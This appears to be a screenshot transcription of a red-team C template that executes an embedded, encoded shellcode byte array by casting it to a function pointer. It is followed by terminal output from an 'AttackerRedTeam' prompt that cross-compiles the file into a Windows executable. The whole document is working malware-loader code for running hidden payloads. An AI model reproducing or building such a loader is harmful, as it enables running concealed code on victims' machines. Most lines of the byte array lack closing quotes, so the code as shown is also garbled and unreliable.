 1 #include <stdio.h>
2
3 #define SCSIZE 4096
4 unsigned char payload[SCSIZE] =
5 "\x11\xde\x50\x1c\x82\xa4\xb6\x2f\xd7\xfa\x7b\xb8\x78\xb6
6 "\xbc\xff\x3b\xf9\xb0\x97\x78\xb6\x74\x7f\xcb\x3e\xc1\xeb
7 "\xf9\x23\xde\x85\x1d\xaf\xe6\x82\xe1\xd6\x4b\x16\x2d\x2a
8 "\xf5\xa6\xea\xb3\x9e\xf5\xad\x04\xe9\x6f\x84\xa6\x86\xc0
9 "\x49\x67\x79\x2c\xda\xa7\x19\x73\xef\xc8\x30\xd9\x87\xd0
10 "\x38\xbf\xc4\x20\xd5\xc8\xd4\x7b\x9b\xc3\x28\xc9\x00\x01
11 "\xe6\xa5\xfe\x72\x8a\x26\x90\x7b\xc6\x9c\xf3\x2f\x6c\xc9
12 "\x11\xcf\x83\xfe\x38\xd1\x83\xfc\x43\xc9\xf4\x70\x6d\x5f
13 "\x50\x3e\x77\x0e\x5c\x00\x64\xf6\xe5\xf6\xcf\x1a\x87\x6c
14 "\x64\x3d\xdc\x47\x9c\xb6\x53\xd3\xcb\x63\x1e\xd5\xe3\x29
15 "\x41\x1c\xa8\xf8\xb6\x5d\x2d\xa0\x95\xd1\x8b\x86\x41\x8c
16 "\x4b\x6d\x3f\xea\x79\xf7\xc5\x2c\x8c\xd6\xe3\x7d\x11\x75
17 "\x9d\x54\xe0\xa5\xfa\x1c\x25\x4d\x45\xb3\x37\xb9\x81\xd6
18 "\xcf\x86\x27\xfd\x4f\xef\x00\x43\x28\xea\xdb\xa9\x8f\x4d
19 "\xd9\xdb\x42\x49\xf7\x65\x27\x3d\x41\x06\x92\x1e\xb0\x1f
20 "\xd1\x1b\x9f\x22\x1c\x7f\x72\x63\x5b\xea\xda\x66\xb5\x19
21 "\x76\x6d\xc9\xd1\xdd\x91\x96\x99\xb4\x88\xc8\x96\x4c\x72
22 "\x91\xe5\x50\x40\xa0\xeb\xe4\xc5\xdc\xd4\x9c\x08\xe4\xa6
23 "\xa5\xdf\x68\xf8\x21\xef\xf3\x6f\x73\xf7\x5e\xdc\x8f\x5e
24 "\x03\xd3\x95\x58\x86\x80\xdf\xf8\xe6\x27\x7c\xfe\xd1\x09
25 "\x93\xd4\x59\x92\x7b\x5f\x5b\x9a\xfd\xe7\x08\xc7\x1e\xe9\x57"
26 "\x89\xad\xa6\x9b\x73\xe4\xe9\xc8\xdc\x1c\xa0\xc7\xd0\x31\x6e"
27 "\xbc\x7f\xb6\xf6\x65\x44\xa1\xfa\xaa\x15\x91";
28
29
30 char comment[512] = "";
31
32 int main(int argc, char **argv) {
33     (*(void (*)()) payload)();
34     return(0);
35 }
36
AttackerRedTeam:i686-w64-mingw32-gcc template.c -
o /tmp/template.exe
AttackerRedTeam:file /tmp/template.exe
/tmp/template.exe: PE32 executable (console) Inte
l 80386, for MS Windows
AttackerRedTeam: